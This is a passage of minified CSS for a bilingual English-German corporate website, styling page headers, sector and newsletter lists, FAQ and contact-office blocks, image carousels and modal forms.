svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible .page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible .page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media (max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img 